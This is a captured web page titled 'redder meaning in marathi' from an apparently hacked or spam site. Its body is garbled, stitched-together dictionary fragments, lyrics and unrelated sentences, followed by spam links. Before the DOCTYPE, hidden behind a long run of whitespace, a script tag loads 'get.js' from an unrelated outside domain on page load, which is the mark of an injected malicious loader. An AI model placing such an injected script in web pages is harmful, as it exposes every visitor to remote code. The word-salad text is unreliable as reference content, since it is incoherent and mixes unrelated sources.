

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moffice.ge/4tmfq/b5c314-redder-meaning-in-marathi
body_size: 5400
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" name="viewport"/>
<title>redder meaning in marathi</title>
<link href="http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&amp;subset=latin-ext&amp;ver=1557198656" id="redux-google-fonts-salient_redux-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{margin:0 auto;position:relative}.container{max-width:880px}.row{position:relative}.col:after,.row:after{content:"";display:block;height:0;clear:both;visibility:hidden}.row{padding-bottom:24px}.col{position:relative;display:block;float:left;width:100%}@media (min-width:690px){.col{margin-right:2%}}.col.col_last{margin-right:0}.col:last-child{margin-right:0}@media (min-width:690px){.span_3{width:23.5%}.span_5{width:40.5%}.span_9{width:74.5%}} a,body,div,html,li,p,ul{vertical-align:baseline;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}:focus{outline:0}html{overflow-x:hidden;overflow-y:scroll;max-width:100%}body{max-width:100%;overflow-x:hidden;background:#fff;font-family:'Open Sans',sans-serif;color:#676767;position:relative}ul{list-style:none}header,nav{display:block} body{font-size:14px;-webkit-font-smoothing:antialiased;font-family:'Open Sans';font-weight:400;background-color:#1c1c1c;line-height:26px}p{-webkit-font-smoothing:subpixel-antialiased}a{color:#27cfc3;text-decoration:none;transition:color .2s;-webkit-transition:color .2s}a:hover{color:inherit}p{padding-bottom:27px}.row .col p:last-child{padding-bottom:0}.container .row:last-child{padding-bottom:0}ul{margin-left:30px;margin-bottom:30px}ul li{list-style:disc;list-style-position:outside}#header-outer nav>ul{margin:0}#header-outer ul li{list-style:none}#header-space{height:90px}#header-space{background-color:#fff}#header-outer{width:100%;top:0;left:0;position:fixed;padding:28px 0 0 0;background-color:#fff;z-index:9999}header#top #logo{width:auto;max-width:none;display:block;line-height:22px;font-size:22px;letter-spacing:-1.5px;color:#444;font-family:'Open Sans';font-weight:600}header#top #logo:hover{color:#27cfc3}header#top{position:relative;z-index:9998;width:100%}header#top .container .row{padding-bottom:0}header#top nav>ul{float:right;overflow:visible!important;transition:padding .8s ease,margin .25s ease;min-height:1px;line-height:1px}header#top nav>ul.buttons{transition:padding .8s ease}#header-outer header#top nav>ul.buttons{right:0;height:100%;overflow:hidden!important}header#top nav ul li{float:right}header#top nav>ul>li{float:left}header#top nav>ul>li>a{padding:0 10px 0 10px;display:block;color:#676767;font-size:12px;line-height:20px;-webkit-transition:color .1s ease;transition:color .1s linear}header#top nav ul li a{color:#888}header#top .span_9{position:static!important}body[data-dropdown-style=minimal] #header-outer[data-megamenu-rt="1"].no-transition header#top nav>ul>li[class*=button_bordered]>a:not(:hover):before,body[data-dropdown-style=minimal] #header-outer[data-megamenu-rt="1"].no-transition.transparent header#top nav>ul>li[class*=button_bordered]>a:not(:hover):before{-ms-transition:none!important;-webkit-transition:none!important;transition:none!important}#header-outer .row .col.span_3,#header-outer .row .col.span_9{width:auto}#header-outer .row .col.span_9{float:right}.sf-menu{line-height:1}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu{float:left;margin-bottom:30px}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li:hover{outline:0 none}.sf-menu,.sf-menu *{list-style:none outside none;margin:0;padding:0;z-index:10}.sf-menu{line-height:1}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;line-height:0!important;font-size:12px!important;position:relative}.sf-menu a{display:block;position:relative}.sf-menu{float:right}.sf-menu a{margin:0 1px;padding:.75em 1em 32px;text-decoration:none}body .woocommerce .nectar-woo-flickity[data-item-shadow="1"] li.product.material:not(:hover){box-shadow:0 3px 7px rgba(0,0,0,.07)}.nectar_team_member_overlay .bottom_meta a:not(:hover) i{color:inherit!important}@media all and (-ms-high-contrast:none){::-ms-backdrop{transition:none!important;-ms-transition:none!important}}@media all and (-ms-high-contrast:none){::-ms-backdrop{width:100%}}#footer-outer{color:#ccc;position:relative;z-index:10;background-color:#252525}#footer-outer .row{padding:55px 0;margin-bottom:0}#footer-outer #copyright{padding:20px 0;font-size:12px;background-color:#1c1c1c;color:#777}#footer-outer #copyright .container div:last-child{margin-bottom:0}#footer-outer #copyright p{line-height:22px;margin-top:3px}#footer-outer .col{z-index:10;min-height:1px}.post-area.standard-minimal article.post .article-content-wrap .meta-category a:not(:hover),.post-area.standard-minimal article.post .article-content-wrap .meta-comment-count a:not(:hover){color:#aaa}.post-area.standard-minimal article.post .article-content-wrap .meta-category:not(:hover) i,.post-area.standard-minimal article.post .article-content-wrap a:not(:hover) i:not(.loved){color:#c1c1c1!important}@media only screen and (min-width:1300px){.container{max-width:1100px}}@media only screen and (min-width:1000px) and (max-width:1300px){header#top nav>ul>li>a{padding-left:8px}}@media only screen and (min-width :690px) and (max-width :1000px){.span_3,.span_5,.span_9{width:100%;margin-left:0}.col{margin-bottom:25px}.container{max-width:600px}#footer-outer #copyright .col{width:49%;margin-bottom:0}}@media only screen and (max-width :690px){.container{max-width:320px!important}.col{margin-bottom:25px}#header-outer .col{margin-bottom:0}}@media only screen and (max-width:321px){.container{max-width:300px!important}}@media only screen and (min-width:480px) and (max-width:690px){body .container{max-width:420px!important}}@media only screen and (min-width :1px) and (max-width :1000px){body:not(.material) header#top #logo{margin-top:7px!important}#header-outer{position:relative!important;padding-top:12px!important;margin-bottom:0}#header-outer #logo{top:6px!important;left:6px!important}#header-space{display:none!important}header#top .col.span_3{position:absolute;left:0;top:0;z-index:1000;width:85%!important}header#top .col.span_9{margin-left:0;min-height:48px;margin-bottom:0;width:100%!important;float:none;z-index:100;position:relative}#header-outer header#top nav>ul{width:100%;padding:15px 0 25px 0!important;margin:0 auto 0 auto!important;float:none!important;z-index:100000;position:relative}#header-outer header#top nav{background-color:#1f1f1f;margin-left:-250px!important;margin-right:-250px!important;padding:0 250px 0 250px;top:48px;margin-bottom:75px;display:none!important;position:relative;z-index:100000}header#top nav>ul li{display:block;width:100%;float:none!important;margin-left:0!important}#header-outer header#top nav>ul{overflow:hidden!important}header#top .sf-menu a{color:rgba(255,255,255,.6)!important;font-size:12px;border-bottom:1px dotted rgba(255,255,255,.3);padding:16px 0 16px 0!important;background-color:transparent!important}#header-outer #top nav ul li a:hover{color:#27cfc3}header#top nav ul li a:hover{color:#fff!important}header#top nav>ul>li>a{padding:16px 0!important;border-bottom:1px solid #ddd}#header-outer:not([data-permanent-transparent="1"]),header#top{height:auto!important}}@media screen and (max-width:782px){body{position:static}}@media only screen and (min-width:1600px){body:after{content:'five';display:none}}@media only screen and (min-width:1300px) and (max-width:1600px){body:after{content:'four';display:none}}@media only screen and (min-width:990px) and (max-width:1300px){body:after{content:'three';display:none}}@media only screen and (min-width:470px) and (max-width:990px){body:after{content:'two';display:none}}@media only screen and (max-width:470px){body:after{content:'one';display:none}}.ascend #footer-outer #copyright{border-top:1px solid rgba(255,255,255,.1);background-color:transparent}.ascend{background-color:#252525}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.container:after,.row:after{clear:both}.pum-sub-form .spinner-loader:not(:required){-webkit-animation:1.5s linear infinite spinner-loader;animation:1.5s linear infinite spinner-loader;border-radius:.5em;-webkit-box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}@-webkit-keyframes spinner-loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(http://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50e.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(http://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhs.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(http://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype')}</style>
</head>
<body class="ascend wpb-js-composer js-comp-ver-5.7 vc_responsive">

<div id="header-space"></div>
<div id="header-outer">
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a data-supplied-ml="false" href="#" id="logo">
redder meaning in marathi
</a>
</div>
<div class="col span_9 col_last">
<nav>
<ul class="buttons" data-user-set-ocm="off">
</ul>
<ul class="sf-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12" id="menu-item-12"><a href="#">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13" id="menu-item-13"><a href="#">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14" id="menu-item-14"><a href="#">Map</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15" id="menu-item-15"><a href="#">Contacts</a></li>
</ul>
</nav>
</div>
</div>
</div>
</header>
</div>
<div id="ajax-content-wrap">
Find more similar words at wordhippo.com! (astronomy) Of the lower-frequency region of the (typically visible) part of the electromagnetic spectrum which is relevant in the specific observation. They must be dragged kicking and screaming to any table that has a minimum bet of over $5. See more. Redder Than Red Lyrics: Bob Marley] / Uh, uh, uh, uh / Woah now / Said I'm redder than red / I get dreader than dread now / I forward on the scene / I'll do it real keen / I won't do no wrong / I'll Red hair is rare: Only about one to two percent of the world's population have this hair color. Deter definition, to discourage or restrain from acting or proceeding: The large dog deterred trespassers. characterized by violence or bloodshed; "writes of crimson deeds and barbaric days"- Andrea Parke; "fann'd by Conquest's crimson wing"- Thomas Gray; "convulsed with red rage"- Hudson Strode, (especially of the face) reddened or suffused with or as if with blood from emotion or exertion; "crimson with fury"; "turned red from exertion"; "with puffy reddened eyes"; "red-faced and violent"; "flushed (or crimson) with embarrassment", of a color at the end of the color spectrum (next to orange); resembling the color of blood or cherries or tomatoes or rubies, emotionally charged terms used to refer to extreme radicals or revolutionaries, red color or pigment; the chromatic color resembling the hue of blood, the amount by which the cost of a business exceeds its revenue; "the company operated at a loss last year"; "the company operated in the red last year". Red carnation lively love, admiration. One of the 15 red balls used in snooker, distinguished from the colours. A supporter of a sports team who wears a red strip. See more. Attire definition is - to put garments on : dress, array; especially : to clothe in fancy or rich garments. A supporter of a sports team who wears red as part of their kit. Red definition, any of various colors resembling the color of blood; the primary color at one extreme end of the visible spectrum, an effect of light with a wavelength between 610 and 780 nanometers. that it is difficult to find out the main feature. Up comes the runway, and you can read the numbers painted at the end: runway 22, pointed toward a 'heading' of 220 degrees. link meaning in marathi: दुवा | Learn detailed meaning of link in marathi dictionary with audio prononciations, definitions and usage. 							to Marathi the edge of a piece of cloth; especially the finished edge that has been doubled under and stitched down; "the hem of her dress was stained"; "let down the hem"; "he stitched weights into the curtain's hem"; "it seeped along the hem of his jacket" Amerind; relating to Amerindians or First Nations. This page also provides synonyms and grammar usage of link in marathi (US, modern) Of, pertaining to, or run by (a member of) the Republican Party. Synonyms for redder include foxier, pinker, rosier, ruddier, more ruby, more scarlet, more cardinal, more cherry, more vermilion and more cerise. (colloquial) Alternative spelling of redd. Itala won the Peking to Paris race in 1907). ] This person can only afford to gamble with red chips. 25 most beautiful red flowers gardenia plant anantha regional name in marathi Undeniably, this is an adorable name to be given to any little boy! Any of a range of colours having the longest wavelengths, 670 nm, of the visible spectrum; a primary additive colour for transmitted light: the colour obtained by subtracting green and blue from white light using magenta and yellow filters; the colour of blood, ripe strawberries, etc. 
<br>
<br>
<a href="http://moffice.ge/4tmfq/b5c314-research-proposal-background-example">Research Proposal Background Example</a>,
<a href="http://moffice.ge/4tmfq/b5c314-pg-county-permit-inspection-status">Pg County Permit Inspection Status</a>,
<a href="http://moffice.ge/4tmfq/b5c314-new-haven-marriage-license">New Haven Marriage License</a>,
<a href="http://moffice.ge/4tmfq/b5c314-1-dyne-into-newton">1 Dyne Into Newton</a>,
<a href="http://moffice.ge/4tmfq/b5c314-indoor-motion-sensor-light">Indoor Motion Sensor Light</a>,

<div id="footer-outer">
<div class="row" data-layout="default" id="copyright">
<div class="container">
<div class="col span_5">
<p>redder meaning in marathi 2021</p>
</div>
</div>
</div>
</div>
</div> 
</body>
</html>